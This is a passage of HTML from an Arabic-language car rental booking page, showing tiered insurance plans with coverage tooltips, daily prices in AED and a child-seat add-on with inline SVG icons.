                                                            &#x62F;&#x631;&#x639; &#x62D;&#x648;&#x627;&#x62F;&#x62B; &#x627;&#x644;&#x631;&#x643;&#x627;&#x628;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك وراكب سيارتك بتغطية المساعدة الطبية وحالات الوفاة العرضية. يشمل التأمين السائق والراكب ضد الإصابات الشخصية أثناء التواجد في السيارة بمبلغ يصل إلى 200,000 درهم إماراتي لكل فرد حسب سعة المقاعد في السيارة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x627;&#x644;&#x645;&#x633;&#x627;&#x639;&#x62F;&#x629; &#x627;&#x644;&#x623;&#x633;&#x627;&#x633;&#x64A;&#x629; &#x639;&#x644;&#x649; &#x627;&#x644;&#x637;&#x631;&#x64A;&#x642;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	خدمة التنقل على مدار الساعة طوال الأسبوع مثل خدمة سحب السيارات بسبب الأعطال الميكانيكية واستبدال البطارية في الموقع ستكون مجانية. ومع ذلك، سيتم توفير خدمات مثل شحن البطارية، تغيير الإطار الاحتياطي، وتوصيل الوقود لك في حال حدوث أي حوادث غير متوقعة باستثناء تكلفة الخدمة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </span>
                                        </span>
                                        <span class="plan-panel__footer">
                                            <span class="plan-panel__price">
                                                <span class="price">
                                                    <span class="price__value">&#x645;&#x62A;&#x636;&#x645;&#x646;</span>
                                                </span>
                                            </span>
                                            <span class="plan-panel__text">
                                                &#x641;&#x627;&#x626;&#x636; &#x64A;&#x635;&#x644; &#x625;&#x644;&#x649;
                                                <br />
                                                <span class="excess_preview_up_to ltr"
                                                      data-threshold="3 000"></span> AED
                                            </span>
                                        </span>
                                    </span>
                                </label>
                            </li>
                            <li class="plan-selection__item plan-selection__item_width_l">
                                <label class="plan-panel plan-panel_size_l plan-selection__panel">
                                    <input class="plan-panel__input"
                                           type="radio"
                                           name="shield"
                                           checked="checked"
                                           value="premium"
                                           data-sum="148"
                                           data-month-sum="35" />
                                    <span class="plan-panel__main">
                                        <span class="plan-panel__stickers">
                                            <span class="plan-panel__sticker">
                                                <span class="sticker sticker_style_electric">&#x627;&#x641;&#x636;&#x644; &#x627;&#x62E;&#x62A;&#x64A;&#x627;&#x631;</span>
                                            </span>
                                        </span>
                                        <span class="plan-panel__header">
                                            <span class="plan-panel__title">Premium Shield</span>
                                            <span class="plan-panel__visual">&nbsp;</span>
                                        </span>
                                        <span class="plan-panel__content">
                                            <span class="plan-panel__list">
                                                <ul class="check-list">
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x62A;&#x63A;&#x637;&#x64A;&#x629; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646; &#x627;&#x644;&#x645;&#x645;&#x64A;&#x632;&#x629;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	في هذه التغطية، تكون مسؤوليتك مغطاة بالكامل سواء كان الحادث من خطأك أم لا. كما تشمل التغطية الأضرار غير المعروفة وحالات الهروب من مكان الحادث، بالإضافة إلى حالات السرقة والكوارث الطبيعية.  والخساره الكامله للسياره رجوعا لاتفاقيه عقد الايجار
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item check-list__item_not_included">
                                                        <div class="check-list__text">
                                                            &#x648;&#x627;&#x642;&#x64A; &#x627;&#x644;&#x625;&#x637;&#x627;&#x631;&#x627;&#x62A; &#x648;&#x627;&#x644;&#x632;&#x62C;&#x627;&#x62C; &#x627;&#x644;&#x623;&#x645;&#x627;&#x645;&#x64A;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك ضد الحوادث غير المتوقعة على الطريق مثل مشاكل الإطارات وتلف الزجاج الأمامي. لن تكون مسؤولًا عن أي تلف في الإطارات أو الزجاج الأمامي.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item check-list__item_not_included">
                                                        <div class="check-list__text">&#x627;&#x644;&#x62F;&#x631;&#x639; &#x627;&#x644;&#x62F;&#x627;&#x62E;&#x644;&#x64A;</div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	سوف تتحمل يتي بأي مشاكل داخلية في السيارة مثل بقع المشروبات، العلامات، أو أي أشكال أخرى من التشويه داخل السيارة.
</p>
<p>
	ملاحظة: الأجزاء الداخلية المكسورة في السيارة مثل السماعات، شاشة LCD، المقاعد التالفة، وحروق السجائر غير مشمولة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x62F;&#x631;&#x639; &#x62D;&#x648;&#x627;&#x62F;&#x62B; &#x627;&#x644;&#x631;&#x643;&#x627;&#x628;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك وراكب سيارتك بتغطية المساعدة الطبية وحالات الوفاة العرضية. يشمل التأمين السائق والراكب ضد الإصابات الشخصية أثناء التواجد في السيارة بمبلغ يصل إلى 200,000 درهم إماراتي لكل فرد حسب سعة المقاعد في السيارة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x62E;&#x62F;&#x645;&#x629; &#x627;&#x644;&#x645;&#x633;&#x627;&#x639;&#x62F;&#x629; &#x639;&#x644;&#x649; &#x627;&#x644;&#x637;&#x631;&#x64A;&#x642; &#x627;&#x644;&#x645;&#x62A;&#x645;&#x64A;&#x632;&#x629;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	خدمة التنقل على مدار الساعة طوال الأسبوع مثل خدمة سحب السيارات بسبب الأعطال الميكانيكية، استبدال البطارية في الموقع، تغير البطارية، خدمة تغير الإطار الاحتياطي ستكون مجانية. ومع ذلك، سيتم توفير خدمة توصيل الوقود لك في حالة وقوع أي أحداث غير متوقعة باستثناء تكلفة البنزين.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </span>
                                        </span>
                                        <span class="plan-panel__footer">
                                            <span class="plan-panel__price">
                                                <span class="price">
                                                    <span class="price__prefix">AED</span>
                                                    <span class="price__value shield_price_preview ltr"
                                                          data-day-sum="148"
                                                          data-month-sum="35"></span>
                                                    <span class="price__separator">/</span>
                                                    <span class="price__suffix">&#x64A;&#x648;&#x645;</span>
                                                </span>
                                            </span>
                                            <span class="plan-panel__text plan-panel__text_style_secondary">
                                                &#x644;&#x627; &#x64A;&#x648;&#x62C;&#x62F; &#x641;&#x627;&#x626;&#x636;
                                            </span>
                                        </span>
                                    </span>
                                </label>
                            </li>
                            <li class="plan-selection__item">
                                <label class="plan-panel plan-selection__panel">
                                    <input class="plan-panel__input"
                                           type="radio"
                                           name="shield"
                                           value="ultimate"
                                           data-sum="295"
                                           data-month-sum="70" />
                                    <span class="plan-panel__main">
                                        <span class="plan-panel__header">
                                            <span class="plan-panel__title">Ultimate Shield</span>
                                            <span class="plan-panel__visual">&nbsp;</span>
                                        </span>
                                        <span class="plan-panel__content">
                                            <span class="plan-panel__list">
                                                <ul class="check-list">
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x627;&#x644;&#x62A;&#x63A;&#x637;&#x64A;&#x629; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646;&#x64A;&#x629; &#x627;&#x644;&#x646;&#x647;&#x627;&#x626;&#x64A;&#x629;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	في هذه التغطية، تكون مسؤوليتك مغطاة بالكامل سواء كان الحادث من خطأك أم لا. كما تشمل التغطية الأضرار غير المعروفة وحالات الهروب من مكان الحادث، بالإضافة إلى حالات السرقة والكوارث الطبيعية والخساره الكامله للسياره رجوعا لاتفاقيه عقد الايجار
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x648;&#x627;&#x642;&#x64A; &#x627;&#x644;&#x625;&#x637;&#x627;&#x631;&#x627;&#x62A; &#x648;&#x627;&#x644;&#x632;&#x62C;&#x627;&#x62C; &#x627;&#x644;&#x623;&#x645;&#x627;&#x645;&#x64A;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك ضد الحوادث غير المتوقعة على الطريق مثل مشاكل الإطارات وتلف الزجاج الأمامي. لن تكون مسؤولًا عن أي تلف في الإطارات أو الزجاج الأمامي.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">&#x627;&#x644;&#x62F;&#x631;&#x639; &#x627;&#x644;&#x62F;&#x627;&#x62E;&#x644;&#x64A;</div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	سوف تتحمل يتي بأي مشاكل داخلية في السيارة مثل بقع المشروبات، العلامات، أو أي أشكال أخرى من التشويه داخل السيارة.
</p>
<p>
	ملاحظة: الأجزاء الداخلية المكسورة في السيارة مثل السماعات، شاشة LCD، المقاعد التالفة، وحروق السجائر غير مشمولة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x62F;&#x631;&#x639; &#x62D;&#x648;&#x627;&#x62F;&#x62B; &#x627;&#x644;&#x631;&#x643;&#x627;&#x628;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك وراكب سيارتك بتغطية المساعدة الطبية وحالات الوفاة العرضية. يشمل التأمين السائق والراكب ضد الإصابات الشخصية أثناء التواجد في السيارة بمبلغ يصل إلى 200,000 درهم إماراتي لكل فرد حسب سعة المقاعد في السيارة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x627;&#x644;&#x645;&#x633;&#x627;&#x639;&#x62F;&#x629; &#x627;&#x644;&#x646;&#x647;&#x627;&#x626;&#x64A;&#x629; &#x639;&#x644;&#x649; &#x627;&#x644;&#x637;&#x631;&#x64A;&#x642;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	خدمة التنقل على مدار الساعة طوال الأسبوع مثل خدمة سحب السيارات بسبب الأعطال الميكانيكية، استبدال البطارية في الموقع، تغير البطارية، خدمة تغير الإطار الاحتياطي ستكون مجانية. ومع ذلك، سيتم توفير خدمة توصيل الوقود لك في حالة وقوع أي أحداث غير متوقعة باستثناء تكلفة البنزين.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </span>
                                        </span>
                                        <span class="plan-panel__footer">
                                            <span class="plan-panel__price">
                                                <span class="price">
                                                    <span class="price__prefix">AED</span>
                                                    <span class="price__value shield_price_preview ltr"
                                                          data-day-sum="295"
                                                          data-month-sum="70"></span>
                                                    <span class="price__separator">/</span>
                                                    <span class="price__suffix">&#x64A;&#x648;&#x645;</span>
                                                </span>
                                            </span>
                                            <span class="plan-panel__text plan-panel__text_style_secondary">
                                                &#x644;&#x627; &#x64A;&#x648;&#x62C;&#x62F; &#x641;&#x627;&#x626;&#x636;
                                            </span>
                                        </span>
                                    </span>
                                </label>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
    </div>
        <div id="bookingStep3" class="content__offer-group js-booking-step">
            <div class="page__container">
                <div class="section">
                    <div class="section__header">
                        <div class="section__title">
                            <h2 class="title title_size_h4">&#x625;&#x636;&#x627;&#x641;&#x627;&#x62A;</h2>
                        </div>
                    </div>
                    <div class="section__content">
                        <div class="section__offer-group">
                            <div class="offer-group">
                                <ul class="offer-group__list">
                                    <li class="offer-group__item">
                                        <div class="offer">
                                            <div class="offer__header">
                                                <div class="offer__illustration">
                                                    <svg class="offer__icon" width="52" height="50" viewBox="0 0 52 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1.3273 1.83536C1.48861 1.34528 1.83047 0.946842 2.29089 0.71392C5.53429 -0.928378 9.53193 0.360132 11.2003 3.58045L13.2184 7.38827C15.228 6.38539 17.6872 7.17192 18.729 9.16381L23.4288 17.86C24.4775 19.865 23.7137 22.3442 21.7283 23.4175C22.859 25.3509 24.6753 26.7379 26.78 27.3289L41.4448 23.9188C43.7789 23.3763 46.205 23.9045 48.1026 25.3682C50.0001 26.8319 51.1258 29.0462 51.1927 31.44L51.4922 41.7053C51.4922 41.7231 51.4845 41.7381 51.4834 41.755L51.8326 42.5939C52.0312 43.0701 52.0324 43.5952 51.836 44.0726C51.6601 44.5003 51.3386 44.836 50.9325 45.045C50.9298 46.2785 50.4644 47.485 49.6155 48.4078C48.6723 49.4349 47.3792 50 45.9755 50H24.4711C19.9399 50 15.8022 47.1589 14.1762 42.9296L12.9051 39.6268L0.387764 8.63564C0.130981 7.99312 0.000858307 7.3306 0.000858307 6.66497C0.000858307 5.35874 0.497478 4.09291 1.36908 3.12778C1.20854 2.71278 1.18737 2.26236 1.3275 1.83465L1.3273 1.83536ZM22.4543 18.3786L17.7548 9.6824C16.9926 8.22489 15.2051 7.64707 13.7361 8.36464L21.2007 22.4489C22.659 21.6632 23.2203 19.8431 22.4543 18.3782V18.3786ZM20.5729 23.6211L10.2228 4.09372C8.82911 1.40429 5.49376 0.330152 2.78886 1.69956C2.59136 1.79926 2.4443 1.97058 2.37539 2.18077C2.30648 2.39058 2.32342 2.61502 2.4239 2.81329C2.45277 2.87027 2.49897 2.91261 2.53863 2.95997C2.58175 3.01194 2.62679 3.06083 2.67991 3.09972C2.71071 3.12243 2.74612 3.13783 2.77961 3.15592C2.92476 3.23369 3.08722 3.27681 3.25082 3.26064C3.25198 3.26064 3.25314 3.26025 3.25467 3.26025C3.35053 3.25024 3.44562 3.22329 3.53571 3.17787C5.43484 2.21774 7.77815 2.97537 8.7556 4.86294L19.1087 24.3982C21.0739 28.1051 24.9021 30.4088 29.0991 30.4088H39.6157C42.1357 30.4088 44.3913 31.9122 45.3611 34.2389L49.2851 43.6562C49.3128 43.7221 49.3513 43.7794 49.3929 43.8345C49.4095 43.856 49.4264 43.8768 49.4453 43.8965C49.4711 43.9246 49.4999 43.9484 49.5292 43.9719C49.58 44.0127 49.6339 44.0474 49.6924 44.0759C49.7113 44.0847 49.7294 44.0947 49.7486 44.1024C49.7871 44.1174 49.8272 44.1294 49.8672 44.139C49.903 44.1475 49.94 44.1521 49.9777 44.1555C50.0208 44.1598 50.0631 44.1609 50.1063 44.1582C50.1478 44.1544 50.1875 44.1521 50.2402 44.1394H50.2437C50.2857 44.1294 50.3276 44.119 50.3684 44.1024C50.5725 44.0173 50.7311 43.8583 50.8154 43.6535C50.8997 43.4487 50.8985 43.2243 50.8142 43.0199L46.8902 33.6022C45.6629 30.6559 42.8079 28.7526 39.6161 28.7526H29.0994C28.301 28.7526 27.5195 28.6498 26.7665 28.4628C26.5948 28.4974 26.4304 28.4435 26.3053 28.3369C23.8764 27.6054 21.7984 25.9358 20.5722 23.6217L20.5729 23.6211ZM50.0887 31.4723C50.0313 29.4092 49.0616 27.5033 47.4281 26.2421C45.7939 24.9817 43.7035 24.5274 41.6951 24.9944L30.2816 27.6492L39.6169 27.6488C43.2549 27.6488 46.5102 29.819 47.9093 33.1771L50.3077 38.9322L50.0887 31.4723ZM1.41206 8.22548L13.9323 39.2226L15.2066 42.5342C16.6703 46.34 20.3934 48.897 24.4715 48.897H45.9759C47.0669 48.897 48.0709 48.4581 48.8039 47.6612C49.4164 46.9952 49.7759 46.1406 49.8271 45.2567C49.8156 45.2556 49.8052 45.2525 49.7937 45.2506C49.7555 45.2456 49.719 45.2375 49.6816 45.2302C49.6297 45.2202 49.5777 45.2094 49.5273 45.1955C49.4899 45.1851 49.4537 45.1724 49.4175 45.1597C49.369 45.1428 49.3209 45.1251 49.2736 45.1039C49.2381 45.0885 49.2035 45.0719 49.1692 45.0542C49.1234 45.0304 49.0791 45.0057 49.0356 44.9788C49.0029 44.9588 48.9717 44.9384 48.9402 44.9164C48.8978 44.886 48.857 44.854 48.8166 44.8206C48.7877 44.7967 48.7596 44.7736 48.7327 44.7482C48.693 44.7108 48.6561 44.6704 48.6191 44.6296C48.596 44.6038 48.5717 44.5788 48.5494 44.5511C48.5113 44.5037 48.477 44.4529 48.4428 44.4013C48.4266 44.3763 48.4085 44.354 48.3931 44.3286C48.3462 44.2496 48.3038 44.168 48.268 44.0814L44.344 34.6641C43.5459 32.7496 41.6903 31.5127 39.6177 31.5127H29.101C24.4936 31.5127 20.292 28.9846 18.1349 24.9142L7.77792 5.37396C7.07572 4.01727 5.39686 3.47335 4.03445 4.16126C3.93398 4.21207 3.83042 4.25019 3.72609 4.28176C3.68798 4.29331 3.64986 4.30255 3.61174 4.31217C3.54399 4.32834 3.47585 4.33989 3.40771 4.34797C3.34188 4.35644 3.27644 4.36183 3.21022 4.36299C3.14054 4.36414 3.07163 4.36414 3.00272 4.35798C2.94035 4.35259 2.87914 4.34181 2.81716 4.33026C2.77558 4.32256 2.73554 4.31332 2.69473 4.30255C2.65008 4.291 2.60427 4.28715 2.55961 4.27213C2.38906 4.21593 2.23469 4.13085 2.08956 4.03383C2.0784 4.02652 2.06646 4.02113 2.05606 4.01343C1.44665 4.75643 1.10441 5.69731 1.10441 6.66472C1.10441 7.18982 1.20797 7.71491 1.41162 8.22502L1.41206 8.22548Z" fill="#464655" />
                                                        <path d="M25.5528 34.5472H38.7985C40.0161 34.5472 41.0059 35.5374 41.0059 36.7546C41.0059 37.9722 40.0157 38.962 38.7985 38.962H26.6566C26.4187 38.962 26.2085 38.8103 26.1331 38.5843L25.0294 35.2727C24.9732 35.1045 25.0017 34.9193 25.1056 34.7753C25.2092 34.6321 25.3759 34.5471 25.5529 34.5471L25.5528 34.5472ZM27.0546 37.8588H38.7983C39.4069 37.8588 39.902 37.3637 39.902 36.7551C39.902 36.1464 39.4069 35.6514 38.7983 35.6514H26.3184L27.0546 37.8588Z" fill="#464655" />
                                                    </svg>
                                                </div>
                                                <div class="offer__label">&#x645;&#x642;&#x639;&#x62F; &#x637;&#x641;&#x644; (&#x637;&#x641;&#x644; &#x635;&#x63A;&#x64A;&#x631;)</div>
                                            </div>
                                            <div class="offer__content">
                                                <div class="offer__price">
                                                    +
                                                    <span class="child_seat_price_container" data-prices='[{"period":"30","value":"10"},{"period":"7","value":"30"},{"period":"1","value":"30"}]' data-default="10"></span>
                                                    AED
                                                </div>
                                                <div class="offer__note">&#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F;</div>
                                                <div class="offer__field">
                                                    <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                    <div class="offer__switch">
                                                        <label class="switch">
                                                            <input name="child_seat" type="checkbox" class="switch__input" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="offer-group__item">
                                        <div class="offer">
                                            <div class="offer__header">
                                                <div class="offer__illustration">
                                                    <svg class="offer__icon" width="60" height="52" viewBox="0 0 60 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M20.2308 12.5385C9.62681 12.5385 1 21.1657 1 31.7692C1 42.3732 9.62681 51 20.2308 51C30.8347 51 39.4615 42.3732 39.4615 31.7692C39.4615 21.1657 30.8347 12.5385 20.2308 12.5385ZM20.2308 49.0769C10.6875 49.0769 2.92308 41.3125 2.92308 31.7692C2.92308 22.2255 10.6875 14.4615 20.2308 14.4615C29.7741 14.4615 37.5385 22.2255 37.5385 31.7692C37.5385 41.3125 29.7741 49.0769 20.2308 49.0769Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M20.2303 16.3846C11.7474 16.3846 4.8457 23.2863 4.8457 31.7693C4.8457 40.2522 11.7474 47.1539 20.2303 47.1539C28.7133 47.1539 35.6149 40.2522 35.6149 31.7693C35.6149 23.2863 28.7133 16.3846 20.2303 16.3846ZM33.6919 31.7693C33.6919 32.8424 33.5523 33.8812 33.3141 34.8822L26.4125 30.8974C26.1819 29.261 25.3196 27.8282 24.0764 26.8533V18.8748C29.6297 20.5343 33.6918 25.6832 33.6918 31.7693H33.6919ZM30.7931 40.0878L24.41 36.4022C25.3681 35.5368 26.0605 34.3843 26.3403 33.0767L32.7212 36.761C32.2379 37.9664 31.5858 39.0833 30.793 40.0877L30.7931 40.0878ZM9.66779 40.0878C8.87496 39.0834 8.22296 37.9664 7.73955 36.7611L14.1204 33.0768C14.3999 34.3843 15.0923 35.5374 16.0508 36.4023L9.66779 40.0878ZM15.9036 31.7693C15.9036 29.3834 17.8447 27.4423 20.2305 27.4423C22.6164 27.4423 24.5575 29.3834 24.5575 31.7693C24.5575 34.1551 22.6164 36.0962 20.2305 36.0962C17.8447 36.0962 15.9036 34.1551 15.9036 31.7693ZM22.1536 18.4616V25.8255C21.5471 25.6285 20.9019 25.5195 20.2305 25.5195C19.5592 25.5195 18.9141 25.6285 18.3075 25.8255V18.4616C18.9372 18.3706 19.5759 18.3079 20.2305 18.3079C20.8852 18.3079 21.5239 18.3706 22.1536 18.4616ZM16.3844 18.8749V26.8535C15.1413 27.8284 14.2789 29.2612 14.0488 30.8976L7.14713 34.8824C6.90846 33.8814 6.76896 32.8426 6.76896 31.7694C6.76896 25.6834 10.831 20.5343 16.3843 18.8749H16.3844ZM10.9985 41.5409L17.8911 37.5612C18.6148 37.8544 19.4034 38.0197 20.2305 38.0197C21.0577 38.0197 21.8463 37.8544 22.5695 37.5612L29.4622 41.5409C27.0498 43.8215 23.805 45.2312 20.2305 45.2312C16.656 45.2312 13.4113 43.8215 10.9985 41.5409Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M20.9136 32.4516C21.096 32.2688 21.1926 32.0284 21.1926 31.7691C21.1926 31.6442 21.1634 31.5193 21.1158 31.4038C21.0677 31.2884 21.0003 31.1823 20.914 31.0866C20.8659 31.048 20.817 30.9999 20.7689 30.9711C20.7118 30.9325 20.6535 30.9033 20.5964 30.8844C20.538 30.8552 20.4809 30.8364 20.4131 30.826C20.2311 30.7878 20.0388 30.8076 19.8658 30.8844C19.7409 30.9325 19.6443 30.9999 19.5485 31.0862C19.4618 31.1823 19.3944 31.2884 19.3464 31.4038C19.2987 31.5193 19.2695 31.6442 19.2695 31.7691C19.2695 32.0284 19.3653 32.2688 19.5486 32.4516C19.7306 32.6341 19.9709 32.7307 20.2311 32.7307C20.4903 32.7307 20.7307 32.6341 20.9136 32.4516L20.9136 32.4516Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M57.7315 1H28.8854C28.3539 1 27.9238 1.43055 27.9238 1.96154V10.6154C27.9238 11.1464 28.3539 11.5769 28.8854 11.5769C29.4168 11.5769 29.8469 11.1464 29.8469 10.6154V2.92308H56.77V47.1538H40.4238C39.8924 47.1538 39.4623 47.584 39.4623 48.1154C39.4623 48.6468 39.8924 49.0769 40.4238 49.0769H57.7315C58.2629 49.0769 58.6931 48.6468 58.6931 48.1154V1.96154C58.6931 1.43055 58.2629 1 57.7315 1Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M50.0382 41.3846C52.6888 41.3846 54.8459 39.2276 54.8459 36.5769C54.8459 33.9263 52.6888 31.7692 50.0382 31.7692C47.3875 31.7692 45.2305 33.9263 45.2305 36.5769C45.2305 39.2276 47.3875 41.3846 50.0382 41.3846ZM50.0382 33.6923C51.629 33.6923 52.9228 34.986 52.9228 36.5769C52.9228 38.1678 51.629 39.4615 50.0382 39.4615C48.4473 39.4615 47.1535 38.1678 47.1535 36.5769C47.1535 34.986 48.4473 33.6923 50.0382 33.6923Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M49.3552 37.2593C49.4509 37.3456 49.557 37.4134 49.6724 37.4611C49.7879 37.5091 49.9128 37.5383 50.0377 37.5383C50.297 37.5383 50.5374 37.4417 50.7202 37.2593C50.8069 37.1627 50.8743 37.0576 50.9224 36.9421C50.9701 36.8266 50.9992 36.7017 50.9992 36.5768C50.9992 36.3167 50.8932 36.0763 50.7202 35.8943C50.6236 35.8076 50.5185 35.7402 50.403 35.6921C50.23 35.6153 50.0377 35.5955 49.8454 35.6342C49.7883 35.6445 49.7299 35.6633 49.6728 35.6925C49.614 35.711 49.5569 35.7402 49.4986 35.7788C49.4505 35.8174 49.4028 35.8556 49.3548 35.8943C49.1813 36.0763 49.0762 36.327 49.0762 36.5768C49.0762 36.7017 49.0951 36.8266 49.1427 36.9421C49.2011 37.0576 49.2685 37.1627 49.3552 37.2593H49.3552Z" ll="#464655" stroke="white" stroke-width="0.7" />
